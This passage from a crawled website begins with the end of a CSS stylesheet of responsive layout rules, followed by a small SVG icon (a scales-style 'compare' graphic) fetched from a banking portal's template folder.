        margin-right: 0;
        margin-bottom: 16px
    }
}

.stay-home__panel-txt {
    max-width: 100%;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500
}

@media (min-width: 768px) {
    .stay-home__panel-txt {
        font-size: 16px;
        line-height: 24px;
        text-align: center
    }
}

@media (min-width: 992px) {
    .stay-home__panel-txt {
        font-size: 18px;
        line-height: 28px
    }
}

.home-page__question-answer-block {
    min-height: 500px
}

@media (max-width: 768px) {
    .home-page__question-answer-block {
        min-height: 437px
    }
}

@media (max-width: 568px) {
    .home-page__question-answer-block {
        min-height: 283px
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/svg/compare.svg
body_size: 1295
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16">
    <defs>
        <clipPath id="clip-path">
            <rect id="Rectangle_1359" data-name="Rectangle 1359" width="16" height="16" transform="translate(1280 118)" fill="#19193d"></rect>
        </clipPath>
    </defs>
    <g id="Mask_Group_255" data-name="Mask Group 255" transform="translate(-1280 -118)" clip-path="url(#clip-path)">
        <g id="law" transform="translate(1280 119.333)">
            <g id="Group_3731" data-name="Group 3731" transform="translate(0 0)">
                <path id="Path_2876" data-name="Path 2876" d="M16,8.361,13.8,3.223a1.065,1.065,0,0,0-1.863-1H9.475a1.6,1.6,0,0,0-2.949,0H4.065a1.065,1.065,0,0,0-1.863,1L0,8.361H0a3.115,3.115,0,0,0,3.2,3.022A3.115,3.115,0,0,0,6.4,8.361h0L4.305,3.472h2.22a1.607,1.607,0,0,0,.585.708v7.914h-3.2v.711a1.783,1.783,0,0,0,1.778,1.778h4.622a1.783,1.783,0,0,0,1.778-1.778v-.711h-3.2V4.18a1.609,1.609,0,0,0,.585-.708h2.22L9.6,8.361h0v0h0a3.115,3.115,0,0,0,3.2,3.019A3.115,3.115,0,0,0,16,8.361Zm-10.567,0H.971l1.921-4.49a1.063,1.063,0,0,0,.617,0Zm5.138,0,1.924-4.49a1.063,1.063,0,0,0,.618,0l1.921,4.49Z" transform="translate(0 -1.25)" fill="#19193d"></path>
            </g>
        </g>
    </g>
</svg>